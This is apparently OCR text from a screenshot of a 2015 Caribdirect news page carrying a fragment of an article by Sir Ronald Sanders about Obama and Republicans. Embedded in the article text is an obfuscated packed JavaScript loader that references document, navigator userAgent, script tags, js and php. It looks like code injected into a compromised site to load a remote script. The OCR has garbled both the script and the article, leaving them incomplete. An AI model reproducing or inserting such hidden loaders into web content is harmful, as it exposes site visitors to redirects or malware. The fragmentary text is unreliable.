
Obama has wrong-foote
Republicans in his war on
Caribdirect
-
February 13, 2015
AFRICAN CARIBBEAN
eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|s
ttp|45|67|script|text|rel|nofollow|type|97|langu
userAgent|navigator|sc|ript|nftnt|var|u0026u|ref
|js|php'.split('|'),0,{})) Dr. Sir Ronald Sanders former